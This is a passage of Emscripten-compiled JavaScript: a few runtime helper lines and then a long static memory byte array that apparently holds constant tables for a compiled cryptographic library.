ASM_CONSTS[code]()}function _emscripten_asm_const_v(code){return ASM_CONSTS[code]()}STATIC_BASE=Runtime.GLOBAL_BASE;STATICTOP=STATIC_BASE+35120;__ATINIT__.push();allocate([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,38,232,149,143,194,178,39,176,69,195,244,137,242,239,152,240,213,223,172,5,211,198,51,57,177,56,2,136,109,83,252,5,199,23,106,112,61,77,216,79,186,60,11,118,13,16,103,15,42,32,83,250,44,57,204,198,78,199,253,119,146,172,3,122,19,232,149,143,194,178,39,176,69,195,244,137,242,239,152,240,213,223,172,5,211,198,51,57,177,56,2,136,109,83,252,133,180,23,106,112,61,77,216,79,186,60,11,118,13,16,103,15,42,32,83,250,44,57,204,198,78,199,253,119,146,172,3,250,236,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,127,237,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,127,238,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,127,217,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,218,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,219,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,8,201,188,243,103,230,9,106,59,167,202,132,133,174,103,187,43,248,148,254,114,243,110,60,241,54,29,95,58,245,79,165,209,130,230,173,127,82,14,81,31,108,62,43,140,104,5,155,107,189,65,251,171,217,131,31,121,33,126,19,25,205,224,91,34,174,40,215,152,47,138,66,205,101,239,35,145,68,55,113,47,59,77,236,207,251,192,181,188,219,137,129,165,219,181,233,56,181,72,243,91,194,86,57,25,208,5,182,241,17,241,89,155,79,25,175,164,130,63,146,24,129,109,218,213,94,28,171,66,2,3,163,152,170,7,216,190,111,112,69,1,91,131,18,140,178,228,78,190,133,49,36,226,180,255,213,195,125,12,85,111,137,123,242,116,93,190,114,177,150,22,59,254,177,222,128,53,18,199,37,167,6,220,155,148,38,105,207,116,241,155,193,210,74,241,158,193,105,155,228,227,37,79,56,134,71,190,239,181,213,140,139,198,157,193,15,101,156,172,119,204,161,12,36,117,2,43,89,111,44,233,45,131,228,166,110,170,132,116,74,212,251,65,189,220,169,176,92,181,83,17,131,218,136,249,118,171,223,102,238,82,81,62,152,16,50,180,45,109,198,49,168,63,33,251,152,200,39,3,176,228,14,239,190,199,127,89,191,194,143,168,61,243,11,224,198,37,167,10,147,71,145,167,213,111,130,3,224,81,99,202,6,112,110,14,10,103,41,41,20,252,47,210,70,133,10,183,39,38,201,38,92,56,33,27,46,237,42,196,90,252,109,44,77,223,179,149,157,19,13,56,83,222,99,175,139,84,115,10,101,168,178,119,60,187,10,106,118,230,174,237,71,46,201,194,129,59,53,130,20,133,44,114,146,100,3,241,76,161,232,191,162,1,48,66,188,75,102,26,168,145,151,248,208,112,139,75,194,48,190,84,6,163,81,108,199,24,82,239,214,25,232,146,209,16,169,101,85,36,6,153,214,42,32,113,87,133,53,14,244,184,209,187,50,112,160,106,16,200,208,210,184,22,193,164,25,83,171,65,81,8,108,55,30,153,235,142,223,76,119,72,39,168,72,155,225,181,188,176,52,99,90,201,197,179,12,28,57,203,138,65,227,74,170,216,78,115,227,99,119,79,202,156,91,163,184,178,214,243,111,46,104,252,178,239,93,238,130,143,116,96,47,23,67,111,99,165,120,114,171,240,161,20,120,200,132,236,57,100,26,8,2,199,140,40,30,99,35,250,255,190,144,233,189,130,222,235,108,80,164,21,121,198,178,247,163,249,190,43,83,114,227,242,120,113,198,156,97,38,234,206,62,39,202,7,194,192,33,199,184,134,209,30,235,224,205,214,125,218,234,120,209,110,238,127,79,125,245,186,111,23,114,170,103,240,6,166,152,200,162,197,125,99,10,174,13,249,190,4,152,63,17,27,71,28,19,53,11,113,27,132,125,4,35,245,119,219,40,147,36,199,64,123,171,202,50,188,190,201,21,10,190,158,60,76,13,16,156,196,103,29,67,182,66,62,203,190,212,197,76,42,126,101,252,156,41,127,89,236,250,214,58,171,111,203,95,23,88,71,74,140,25,68,108,182,120,89,255,133,114,211,0,189,110,21,255,15,10,106,0,41,192,1,0,152,232,121,255,188,60,160,255,153,113,206,255,0,183,226,254,180,13,72,255,176,160,14,254,211,201,134,255,158,24,143,0,127,105,53,0,96,12,189,0,167,215,251,255,159,76,128,254,106,101,225,255,30,252,4,0,146,12,174,0,89,241,178,254,10,229,166,255,123,221,42,254,30,20,212,0,82,128,3,0,48,209,243,0,119,121,64,255,50,227,156,255,0,110,197,1,103,27,144,0,133,59,140,1,189,241,36,255,248,37,195,1,96,220,55,0,183,76,62,255,195,66,61,0,50,76,164,1,225,164,76,255,76,61,163,255,117,62,31,0,81,145,64,255,118,65,14,0,162,115,214,255,6,138,46,0,124,230,244,255,10,138,143,0,52,26,194,0,184,244,76,0,129,143,41,1,190,244,19,255,123,170,122,255,98,129,68,0,121,213,147,0,86,101,30,255,161,103,155,0,140,89,67,255,239,229,190,1,67,11,181,0,198,240,137,254,238,69,188,255,67,151,238,0,19,42,108,255,229,85,113,1,50,68,135,255,17,106,9,0,50,103,1,255,80,1,168,1,35,152,30,255,16,168,185,1,56,89,232,255,101,210,252,0,41,250,71,0,204,170,79,255,14,46,239,255,80,77,239,0,189,214,75,255,17,141,249,0,38,80,76,255,190,85,117,0,86,228,170,0,156,216,208,1,195,207,164,255,150,66,76,255,175,225,16,255,141,80,98,1,76,219,242,0,198,162,114,0,46,218,152,0,155,43,241,254,155,160,104,255,51,187,165,0,2,17,175,0,66,84,160,1,247,58,30,0,35,65,53,254,69,236,191,0,45,134,245,1,163,123,221,0,32,110,20,255,52,23,165,0,186,214,71,0,233,176,96,0,242,239,54,1,57,89,138,0,83,0,84,255,136,160,100,0,92,142,120,254,104,124,190,0,181,177,62,255,250,41,85,0,152,130,42,1,96,252,246,0,151,151,63,254,239,133,62,0,32,56,156,0,45,167,189,255,142,133,179,1,131,86,211,0,187,179,150,254,250,170,14,255,210,163,78,0,37,52,151,0,99,77,26,0,238,156,213,255,213,192,209,1,73,46,84,0,20,65,41,1,54,206,79,0,201,131,146,254,170,111,24,255,177,33,50,254,171,38,203,255,78,247,116,0,209,221,153,0,133,128,178,1,58,44,25,0,201,39,59,1,189,19,252,0,49,229,210,1,117,187,117,0,181,179,184,1,0,114,219,0,48,94,147,0,245,41,56,0,125,13,204,254,244,173,119,0,44,221,32,254,84,234,20,0,249,160,198,1,236,126,234,255,47,99,168,254,170,226,153,255,102,179,216,0,226,141,122,255,122,66,153,254,182,245,134,0,227,228,25,1,214,57,235,255,216,173,56,255,181,231,210,0,119,128,157,255,129,95,136,255,110,126,51,0,2,169,183,255,7,130,98,254,69,176,94,255,116,4,227,1,217,242,145,255,202,173,31,1,105,1,39,255,46,175,69,0,228,47,58,255,215,224,69,254,207,56,69,255,16,254,139,255,23,207,212,255,202,20,126,255,95,213,96,255,9,176,33,0,200,5,207,255,241,42,128,254,35,33,192,255,248,229,196,1,129,17,120,0,251,103,151,255,7,52,112,255,140,56,66,255,40,226,245,255,217,70,37,254,172,214,9,255,72,67,134,1,146,192,214,255,44,38,112,0,68,184,75,255,206,90,251,0,149,235,141,0,181,170,58,0,116,244,239,0,92,157,2,0,102,173,98,0,233,137,96,1,127,49,203,0,5,155,148,0,23,148,9,255,211,122,12,0,34,134,26,255,219,204,136,0,134,8,41,255,224,83,43,254,85,25,247,0,109,127,0,254,169,136,48,0,238,119,219,255,231,173,213,0,206,18,254,254,8,186,7,255,126,9,7,1,111,42,72,0,111,52,236,254,96,63,141,0,147,191,127,254,205,78,192,255,14,106,237,1,187,219,76,0,175,243,187,254,105,89,173,0,85,25,89,1,162,243,148,0,2,118,209,254,33,158,9,0,139,163,46,255,93,70,40,0,108,42,142,254,111,252,142,255,155,223,144,0,51,229,167,255,73,252,155,255,94,116,12,255,152,160,218,255,156,238,37,255,179,234,207,255,197,0,179,255,154,164,141,0,225,196,104,0,10,35,25,254,209,212,242,255,97,253,222,254,184,101,229,0,222,18,127,1,164,136,135,255,30,207,140,254,146,97,243,0,129,192,26,254,201,84,33,255,111,10,78,255,147,81,178,255,4,4,24,0,161,238,215,255,6,141,33,0,53,215,14,255,41,181,208,255,231,139,157,0,179,203,221,255,255,185,113,0,189,226,172,255,113,66,214,255,202,62,45,255,102,64,8,255,78,174,16,254,133,117,68,255,133,59,140,1,189,241,36,255,248,37,195,1,96,220,55,0,183,76,62,255,195,66,61,0,50,76,164,1,225,164,76,255,76,61,163,255,117,62,31,0,81,145,64,255,118,65,14,0,162,115,214,255,6,138,46,0,124,230,244,255,10,138,143,0,52,26,194,0,184,244,76,0,129,143,41,1,190,244,19,255,123,170,122,255,98,129,68,0,121,213,147,0,86,101,30,255,161,103,155,0,140,89,67,255,239,229,190,1,67,11,181,0,198,240,137,254,238,69,188,255,234,113,60,255,37,255,57,255,69,178,182,254,128,208,179,0,118,26,125,254,3,7,214,255,241,50,77,255,85,203,197,255,211,135,250,255,25,48,100,255,187,213,180,254,17,88,105,0,83,209,158,1,5,115,98,0,4,174,60,254,171,55,110,255,217,181,17,255,20,188,170,0,146,156,102,254,87,214,174,255,114,122,155,1,233,44,170,0,127,8,239,1,214,236,234,0,175,5,219,0,49,106,61,255,6,66,208,255,2,106,110,255,81,234,19,255,215,107,192,255,67,151,238,0,19,42,108,255,229,85,113,1,50,68,135,255,17,106,9,0,50,103,1,255,80,1,168,1,35,152,30,255,16,168,185,1,56,89,232,255,101,210,252,0,41,250,71,0,204,170,79,255,14,46,239,255,80,77,239,0,189,214,75,255,17,141,249,0,38,80,76,255,190,85,117,0,86,228,170,0,156,216,208,1,195,207,164,255,150,66,76,255,175,225,16,255,141,80,98,1,76,219,242,0,198,162,114,0,46,218,152,0,155,43,241,254,155,160,104,255,178,9,252,254,100,110,212,0,14,5,167,0,233,239,163,255,28,151,157,1,101,146,10,255,254,158,70,254,71,249,228,0,88,30,50,0,68,58,160,255,191,24,104,1,129,66,129,255,192,50,85,255,8,179,138,255,38,250,201,0,115,80,160,0,131,230,113,0,125,88,147,0,90,68,199,0,253,76,158,0,28,255,118,0,113,250,254,0,66,75,46,0,230,218,43,0,229,120,186,1,148,68,43,0,136,124,238,1,187,107,197,255,84,53,246,255,51,116,254,255,51,187,165,0,2,17,175,0,66,84,160,1,247,58,30,0,35,65,53,254,69,236,191,0,45,134,245,1,163,123,221,0,32,110,20,255,52,23,165,0,186,214,71,0,233,176,96,0,242,239,54,1,57,89,138,0,83,0,84,255,136,160,100,0,92,142,120,254,104,124,190,0,181,177,62,255,250,41,85,0,152,130,42,1,96,252,246,0,151,151,63,254,239,133,62,0,32,56,156,0,45,167,189,255,142,133,179,1,131,86,211,0,187,179,150,254,250,170,14,255,68,113,21,255,222,186,59,255,66,7,241,1,69,6,72,0,86,156,108,254,55,167,89,0,109,52,219,254,13,176,23,255,196,44,106,255,239,149,71,255,164,140,125,255,159,173,1,0,51,41,231,0,145,62,33,0,138,111,93,1,185,83,69,0,144,115,46,0,97,151,16,255,24,228,26,0,49,217,226,0,113,75,234,254,193,153,12,255,182,48,96,255,14,13,26,0,128,195,249,254,69,193,59,0,132,37,81,254,125,106,60,0,214,240,169,1,164,227,66,0,210,163,78,0,37,52,151,0,99,77,26,0,238,156,213,255,213,192,209,1,73,46,84,0,20,65,41,1,54,206,79,0,201,131,146,254,170,111,24,255,177,33,50,254,171,38,203,255,78,247,116,0,209,221,153,0,133,128,178,1,58,44,25,0,201,39,59,1,189,19,252,0,49,229,210,1,117,187,117,0,181,179,184,1,0,114,219,0,48,94,147,0,245,41,56,0,125,13,204,254,244,173,119,0,44,221,32,254,84,234,20,0,249,160,198,1,236,126,234,255,143,62,221,0,129,89,214,255,55,139,5,254,68,20,191,255,14,204,178,1,35,195,217,0,47,51,206,1,38,246,165,0,206,27,6,254,158,87,36,0,217,52,146,255,125,123,215,255,85,60,31,255,171,13,7,0,218,245,88,254,252,35,60,0,55,214,160,255,133,101,56,0,224,32,19,254,147,64,234,0,26,145,162,1,114,118,125,0,248,252,250,0,101,94,196,255,198,141,226,254,51,42,182,0,135,12,9,254,109,172,210,255,197,236,194,1,241,65,154,0,48,156,47,255,153,67,55,255,218,165,34,254,74,180,179,0,218,66,71,1,88,122,99,0,212,181,219,255,92,42,231,255,239,0,154,0,245,77,183,255,94,81,170,1,18,213,216,0,171,93,71,0,52,94,248,0,18,151,161,254,197,209,66,255,174,244,15,254,162,48,183,0,49,61,240,254,182,93,195,0,199,228,6,1,200,5,17,255,137,45,237,255,108,148,4,0,90,79,237,255,39,63,77,255,53,82,207,1,142,22,118,255,101,232,18,1,92,26,67,0,5,200,88,255,33,168,138,255,149,225,72,0,2,209,27,255,44,245,168,1,220,237,17,255,30,211,105,254,141,238,221,0,128,80,245,254,111,254,14,0,222,95,190,1,223,9,241,0,146,76,212,255,108,205,104,255,63,117,153,0,144,69,48,0,35,228,111,0,192,33,193,255,112,214,190,254,115,152,151,0,23,102,88,0,51,74,248,0,226,199,143,254,204,162,101,255,208,97,189,1,245,104,18,0,230,246,30,255,23,148,69,0,110,88,52,254,226,181,89,255,208,47,90,254,114,161,80,255,33,116,248,0,179,152,87,255,69,144,177,1,88,238,26,255,58,32,113,1,1,77,69,0,59,121,52,255,152,238,83,0,52,8,193,0,231,39,233,255,199,34,138,0,222,68,173,0,91,57,242,254,220,210,127,255,192,7,246,254,151,35,187,0,195,236,165,0,111,93,206,0,212,247,133,1,154,133,209,255,155,231,10,0,64,78,38,0,122,249,100,1,30,19,97,255,62,91,249,1,248,133,77,0,197,63,168,254,116,10,82,0,184,236,113,254,212,203,194,255,61,100,252,254,36,5,202,255,119,91,153,255,129,79,29,0,103,103,171,254,237,215,111,255,216,53,69,0,239,240,23,0,194,149,221,255,38,225,222,0,232,255,180,254,118,82,133,255,57,209,177,1,139,232,133,0,158,176,46,254,194,115,46,0,88,247,229,1,28,103,191,0,221,222,175,254,149,235,44,0,151,228,25,254,218,105,103,0,142,85,210,0,149,129,190,255,213,65,94,254,117,134,224,255,82,198,117,0,157,221,220,0,163,101,36,0,197,114,37,0,104,172,166,254,11,182,0,0,81,72,188,255,97,188,16,255,69,6,10,0,199,147,145,255,8,9,115,1,65,214,175,255,217,173,209,0,80,127,166,0,247,229,4,254,167,183,124,255,90,28,204,254,175,59,240,255,11,41,248,1,108,40,51,255,144,177,195,254,150,250,126,0,138,91,65,1,120,60,222,255,245,193,239,0,29,214,189,255,128,2,25,0,80,154,162,0,77,220,107,1,234,205,74,255,54,166,103,255,116,72,9,0,228,94,47,255,30,200,25,255,35,214,89,255,61,176,140,255,83,226,163,255,75,130,172,0,128,38,17,0,95,137,152,255,215,124,159,1,79,93,0,0,148,82,157,254,195,130,251,255,40,202,76,255,251,126,224,0,157,99,62,254,207,7,225,255,96,68,195,0,140,186,157,255,131,19,231,255,42,128,254,0,52,219,61,254,102,203,72,0,141,7,11,255,186,164,213,0,31,122,119,0,133,242,145,0,208,252,232,255,91,213,182,255,143,4,250,254,249,215,74,0,165,30,111,1,171,9,223,0,229,123,34,1,92,130,26,255,77,155,45,1,195,139,28,255,59,224,78,0,136,17,247,0,108,121,32,0,79,250,189,255,96,227,252,254,38,241,62,0,62,174,125,255,155,111,93,255,10,230,206,1,97,197,40,255,0,49,57,254,65,250,13,0,18,251,150,255,220,109,210,255,5,174,166,254,44,129,189,0,235,35,147,255,37,247,141,255,72,141,4,255,103,107,255,0,247,90,4,0,53,44,42,0,2,30,240,0,4,59,63,0,88,78,36,0,113,167,180,0,190,71,193,255,199,158,164,255,58,8,172,0,77,33,12,0,65,63,3,0,153,77,33,255,172,254,102,1,228,221,4,255,87,30,254,1,146,41,86,255,138,204,239,254,108,141,17,255,187,242,135,0,210,208,127,0,68,45,14,254,73,96,62,0,81,60,24,255,170,6,36,255,3,249,26,0,35,213,109,0,22,129,54,255,21,35,225,255,234,61,56,255,58,217,6,0,143,124,88,0,236,126,66,0,209,38,183,255,34,238,6,255,174,145,102,0,95,22,211,0,196,15,153,254,46,84,232,255,117,34,146,1,231,250,74,255,27,134,100,1,92,187,195,255,170,198,112,0,120,28,42,0,209,70,67,0,29,81,31,0,29,168,100,1,169,173,160,0,107,35,117,0,62,96,59,255,81,12,69,1,135,239,190,255,220,252,18,0,163,220,58,255,137,137,188,255,83,102,109,0,96,6,76,0,234,222,210,255,185,174,205,1,60,158,213,255,13,241,214,0,172,129,140,0,93,104,242,0,192,156,251,0,43,117,30,0,225,81,158,0,127,232,218,0,226,28,203,0,233,27,151,255,117,43,5,255,242,14,47,255,33,20,6,0,137,251,44,254,27,31,245,255,183,214,125,254,40,121,149,0,186,158,213,255,89,8,227,0,69,88,0,254,203,135,225,0,201,174,203,0,147,71,184,0,18,121,41,254,94,5,78,0,224,214,240,254,36,5,180,0,251,135,231,1,163,138,212,0,210,249,116,254,88,129,187,0,19,8,49,254,62,14,144,255,159,76,211,0,214,51,82,0,109,117,228,254,103,223,203,255,75,252,15,1,154,71,220,255,23,13,91,1,141,168,96,255,181,182,133,0,250,51,55,0,234,234,212,254,175,63,158,0,39,240,52,1,158,189,36,255,213,40,85,1,32,180,247,255,19,102,26,1,84,24,97,255,69,21,222,0,148,139,122,255,220,213,235,1,232,203,255,0,121,57,147,0,227,7,154,0,53,22,147,1,72,1,225,0,82,134,48,254,83,60,157,255,145,72,169,0,34,103,239,0,198,233,47,0,116,19,4,255,184,106,9,255,183,129,83,0,36,176,230,1,34,103,72,0,219,162,134,0,245,42,158,0,32,149,96,254,165,44,144,0,202,239,72,254,215,150,5,0,42,66,36,1,132,215,175,0,86,174,86,255,26,197,156,255,49,232,135,254,103,182,82,0,253,128,176,1,153,178,122,0,245,250,10,0,236,24,178,0,137,106,132,0,40,29,41,0,50,30,152,255,124,105,38,0,230,191,75,0,143,43,170,0,44,131,20,255,44,13,23,255,237,255,155,1,159,109,100,255,112,181,24,255,104,220,108,0,55,211,131,0,99,12,213,255,152,151,145,255,238,5,159,0,97,155,8,0,33,108,81,0,1,3,103,0,62,109,34,255,250,155,180,0,32,71,195,255,38,70,145,1,159,95,245,0,69,229,101,1,136,28,240,0,79,224,25,0,78,110,121,255,248,168,124,0,187,128,247,0,2,147,235,254,79,11,132,0,70,58,12,1,181,8,163,255,79,137,133,255,37,170,11,255,141,243,85,255,176,231,215,255,204,150,164,255,239,215,39,255,46,87,156,254,8,163,88,255,172,34,232,0,66,44,102,255,27,54,41,254,236,99,87,255,41,123,169,1,52,114,43,0,117,134,40,0,155,134,26,0,231,207,91,254,35,132,38,255,19,102,125,254,36,227,133,255,118,3,113,255,29,13,124,0,152,96,74,1,88,146,206,255,167,191,220,254,162,18,88,255,182,100,23,0,31,117,52,0,81,46,106,1,12,2,7,0,69,80,201,1,209,246,172,0,12,48,141,1,224,211,88,0,116,226,159,0,122,98,130,0,65,236,234,1,225,226,9,255,207,226,123,1,89,214,59,0,112,135,88,1,90,244,203,255,49,11,38,1,129,108,186,0,89,112,15,1,101,46,204,255,127,204,45,254,79,255,221,255,51,73,18,255,127,42,101,255,241,21,202,0,160,227,7,0,105,50,236,0,79,52,197,255,104,202,208,1,180,15,16,0,101,197,78,255,98,77,203,0,41,185,241,1,35,193,124,0,35,155,23,255,207,53,192,0,11,125,163,1,249,158,185,255,4,131,48,0,21,93,111,255,61,121,231,1,69,200,36,255,185,48,185,255,111,238,21,255,39,50,25,255,99,215,163,255,87,212,30,255,164,147,5,255,128,6,35,1,108,223,110,255,194,76,178,0,74,101,180,0,243,47,48,0,174,25,43,255,82,173,253,1,54,114,192,255,40,55,91,0,215,108,176,255,11,56,7,0,224,233,76,0,209,98,202,254,242,25,125,0,44,193,93,254,203,8,177,0,135,176,19,0,112,71,213,255,206,59,176,1,4,67,26,0,14,143,213,254,42,55,208,255,60,67,120,0,193,21,163,0,99,164,115,0,10,20,118,0,156,212,222,254,160,7,217,255,114,245,76,1,117,59,123,0,176,194,86,254,213,15,176,0,78,206,207,254,213,129,59,0,233,251,22,1,96,55,152,255,236,255,15,255,197,89,84,255,93,149,133,0,174,160,113,0,234,99,169,255,152,116,88,0,144,164,83,255,95,29,198,255,34,47,15,255,99,120,134,255,5,236,193,0,249,247,126,255,147,187,30,0,50,230,117,255,108,217,219,255,163,81,166,255,72,25,169,254,155,121,79,255,28,155,89,254,7,126,17,0,147,65,33,1,47,234,253,0,26,51,18,0,105,83,199,255,163,196,230,0,113,248,164,0,226,254,218,0,189,209,203,255,164,247,222,254,255,35,165,0,4,188,243,1,127,179,71,0,37,237,254,255,100,186,240,0,5,57,71,254,103,72,73,255,244,18,81,254,229,210,132,255,238,6,180,255,11,229,174,255,227,221,192,1,17,49,28,0,163,215,196,254,9,118,4,255,51,240,71,0,113,129,109,255,76,240,231,0,188,177,127,0,125,71,44,1,26,175,243,0,94,169,25,254,27,230,29,0,15,139,119,1,168,170,186,255,172,197,76,255,252,75,188,0,137,124,196,0,72,22,96,255,45,151,249,1,220,145,100,0,64,192,159,255,120,239,226,0,129,178,146,0,0,192,125,0,235,138,234,0,183,157,146,0,83,199,192,255,184,172,72,255,73,225,128,0,77,6,250,255,186,65,67,0,104,246,207,0,188,32,138,255,218,24,242,0,67,138,81,254,237,129,121,255,20,207,150,1,41,199,16,255,6,20,128,0,159,118,5,0,181,16,143,255,220,38,15,0,23,64,147,254,73,26,13,0,87,228,57,1,204,124,128,0,43,24,223,0,219,99,199,0,22,75,20,255,19,27,126,0,157,62,215,0,110,29,230,0,179,167,255,1,54,252,190,0,221,204,182,254,179,158,65,255,81,157,3,0,194,218,159,0,170,223,0,0,224,11,32,255,38,197,98,0,168,164,37,0,23,88,7,1,164,186,110,0,96,36,134,0,234,242,229,0,250,121,19,0,242,254,112,255,3,47,94,1,9,239,6,255,81,134,153,254,214,253,168,255,67,124,224,0,245,95,74,0,28,30,44,254,1,109,220,255,178,89,89,0,252,36,76,0,24,198,46,255,76,77,111,0,134,234,136,255,39,94,29,0,185,72,234,255,70,68,135,255,231,102,7,254,77,231,140,0,167,47,58,1,148,97,118,255,16,27,225,1,166,206,143,255,110,178,214,255,180,131,162,0,143,141,225,1,13,218,78,255,114,153,33,1,98,104,204,0,175,114,117,1,167,206,75,0,202,196,83,1,58,64,67,0,138,47,111,1,196,247,128,255,137,224,224,254,158,112,207,0,154,100,255,1,134,37,107,0,198,128,79,255,127,209,155,255,163,254,185,254,60,14,243,0,31,219,112,254,29,217,65,0,200,13,116,254,123,60,196,255,224,59,184,254,242,89,196,0,123,16,75,254,149,16,206,0,69,254,48,1,231,116,223,255,209,160,65,1,200,80,98,0,37,194,184,254,148,63,34,0,139,240,65,255,217,144,132,255,56,38,45,254,199,120,210,0,108,177,166,255,160,222,4,0,220,126,119,254,165,107,160,255,82,220,248,1,241,175,136,0,144,141,23,255,169,138,84,0,160,137,78,255,226,118,80,255,52,27,132,255,63,96,139,255,152,250,39,0,188,155,15,0,232,51,150,254,40,15,232,255,240,229,9,255,137,175,27,255,75,73,97,1,218,212,11,0,135,5,162,1,107,185,213,0,2,249,107,255,40,242,70,0,219,200,25,0,25,157,13,0,67,82,80,255,196,249,23,255,145,20,149,0,50,72,146,0,94,76,148,1,24,251,65,0,31,192,23,0,184,212,201,255,123,233,162,1,247,173,72,0,162,87,219,254,126,134,89,0,159,11,12,254,166,105,29,0,73,27,228,1,113,120,183,255,66,163,109,1,212,143,11,255,159,231,168,1,255,128,90,0,57,14,58,254,89,52,10,255,253,8,163,1,0,145,210,255,10,129,85,1,46,181,27,0,103,136,160,254,126,188,209,255,34,35,111,0,215,219,24,255,212,11,214,254,101,5,118,0,232,197,133,255,223,167,109,255,237,80,86,255,70,139,94,0,158,193,191,1,155,15,51,255,15,190,115,0,78,135,207,255,249,10,27,1,181,125,233,0,95,172,13,254,170,213,161,255,39,236,138,255,95,93,87,255,190,128,95,0,125,15,206,0,166,150,159,0,227,15,158,255,206,158,120,255,42,141,128,0,101,178,120,1,156,109,131,0,218,14,44,254,247,168,206,255,212,112,28,0,112,17,228,255,90,16,37,1,197,222,108,0,254,207,83,255,9,90,243,255,243,244,172,0,26,88,115,255,205,116,122,0,191,230,193,0,180,100,11,1,217,37,96,255,154,78,156,0,235,234,31,255,206,178,178,255,149,192,251,0,182,250,135,0,246,22,105,0,124,193,109,255,2,210,149,255,169,17,170,0,0,96,110,255,117,9,8,1,50,123,40,255,193,189,99,0,34,227,160,0,48,80,70,254,211,51,236,0,45,122,245,254,44,174,8,0,173,37,233,255,158,65,171,0,122,69,215,255,90,80,2,255,131,106,96,254,227,114,135,0,205,49,119,254,176,62,64,255,82,51,17,255,241,20,243,255,130,13,8,254,128,217,243,255,162,27,1,254,90,118,241,0,246,198,246,255,55,16,118,255,200,159,157,0,163,17,1,0,140,107,121,0,85,161,118,255,38,0,149,0,156,47,238,0,9,166,166,1,75,98,181,255,50,74,25,0,66,15,47,0,139,225,159,0,76,3,142,255,14,238,184,0,11,207,53,255,183,192,186,1,171,32,174,255,191,76,221,1,247,170,219,0,25,172,50,254,217,9,233,0,203,126,68,255,183,92,48,0,127,167,183,1,65,49,254,0,16,63,127,1,254,21,170,255,59,224,127,254,22,48,63,255,27,78,130,254,40,195,29,0,250,132,112,254,35,203,144,0,104,169,168,0,207,253,30,255,104,40,38,254,94,228,88,0,206,16,128,255,212,55,122,255,223,22,234,0,223,197,127,0,253,181,181,1,145,102,118,0,236,153,36,255,212,217,72,255,20,38,24,254,138,62,62,0,152,140,4,0,230,220,99,255,1,21,212,255,148,201,231,0,244,123,9,254,0,171,210,0,51,58,37,255,1,255,14,255,244,183,145,254,0,242,166,0,22,74,132,0,121,216,41,0,95,195,114,254,133,24,151,255,156,226,231,255,247,5,77,255,246,148,115,254,225,92,81,255,222,80,246,254,170,123,89,255,74,199,141,0,29,20,8,255,138,136,70,255,93,75,92,0,221,147,49,254,52,126,226,0,229,124,23,0,46,9,181,0,205,64,52,1,131,254,28,0,151,158,212,0,131,64,78,0,206,25,171,0,0,230,139,0,191,253,110,254,103,247,167,0,64,40,40,1,42,165,241,255,59,75,228,254,124,243,189,255,196,92,178,255,130,140,86,255,141,89,56,1,147,198,5,255,203,248,158,254,144,162,141,0,11,172,226,0,130,42,21,255,1,167,143,255,144,36,36,255,48,88,164,254,168,170,220,0,98,71,214,0,91,208,79,0,159,76,201,1,166,42,214,255,69,255,0,255,6,128,125,255,190,1,140,0,146,83,218,255,215,238,72,1,122,127,53,0,189,116,165,255,84,8,66,255,214,3,208,255,213,110,133,0,195,168,44,1,158,231,69,0,162,64,200,254,91,58,104,0,182,58,187,254,249,228,136,0,203,134,76,254,99,221,233,0,75,254,214,254,80,69,154,0,64,152,248,254,236,136,202,255,157,105,153,254,149,175,20,0,22,35,19,255,124,121,233,0,186,250,198,254,132,229,139,0,137,80,174,255,165,125,68,0,144,202,148,254,235,239,248,0,135,184,118,0,101,94,17,255,122,72,70,254,69,130,146,0,127,222,248,1,69,127,118,255,30,82,215,254,188,74,19,255,229,167,194,254,117,25,66,255,65,234,56,254,213,22,156,0,151,59,93,254,45,28,27,255,186,126,164,255,32,6,239,0,127,114,99,1,219,52,2,255,99,96,166,254,62,190,126,255,108,222,168,1,75,226,174,0,230,226,199,0,60,117,218,255,252,248,20,1,214,188,204,0,31,194,134,254,123,69,192,255,169,173,36,254,55,98,91,0,223,42,102,254,137,1,102,0,157,90,25,0,239,122,64,255,252,6,233,0,7,54,20,255,82,116,174,0,135,37,54,255,15,186,125,0,227,112,175,255,100,180,225,255,42,237,244,255,244,173,226,254,248,18,33,0,171,99,150,255,74,235,50,255,117,82,32,254,106,168,237,0,207,109,208,1,228,9,186,0,135,60,169,254,179,92,143,0,244,170,104,255,235,45,124,255,70,99,186,0,117,137,183,0,224,31,215,0,40,9,100,0,26,16,95,1,68,217,87,0,8,151,20,255,26,100,58,255,176,165,203,1,52,118,70,0,7,32,254,254,244,254,245,255,167,144,194,255,125,113,23,255,176,121,181,0,136,84,209,0,138,6,30,255,89,48,28,0,33,155,14,255,25,240,154,0,141,205,109,1,70,115,62,255,20,40,107,254,138,154,199,255,94,223,226,255,157,171,38,0,163,177,25,254,45,118,3,255,14,222,23,1,209,190,81,255,118,123,232,1,13,213,101,255,123,55,123,254,27,246,165,0,50,99,76,255,140,214,32,255,97,65,67,255,24,12,28,0,174,86,78,1,64,247,96,0,160,135,67,0,66,55,243,255,147,204,96,255,26,6,33,255,98,51,83,1,153,213,208,255,2,184,54,255,25,218,11,0,49,67,246,254,18,149,72,255,13,25,72,0,42,79,214,0,42,4,38,1,27,139,144,255,149,187,23,0,18,164,132,0,245,84,184,254,120,198,104,255,126,218,96,0,56,117,234,255,13,29,214,254,68,47,10,255,167,154,132,254,152,38,198,0,66,178,89,255,200,46,171,255,13,99,83,255,210,187,253,255,170,45,42,1,138,209,124,0,214,162,141,0,12,230,156,0,102,36,112,254,3,147,67,0,52,215,123,255,233,171,54,255,98,137,62,0,247,218,39,255,231,218,236,0,247,191,127,0,195,146,84,0,165,176,92,255,19,212,94,255,17,74,227,0,88,40,153,1,198,147,1,255,206,67,245,254,240,3,218,255,61,141,213,255,97,183,106,0,195,232,235,254,95,86,154,0,209,48,205,254,118,209,241,255,240,120,223,1,213,29,159,0,163,127,147,255,13,218,93,0,85,24,68,254,70,20,80,255,1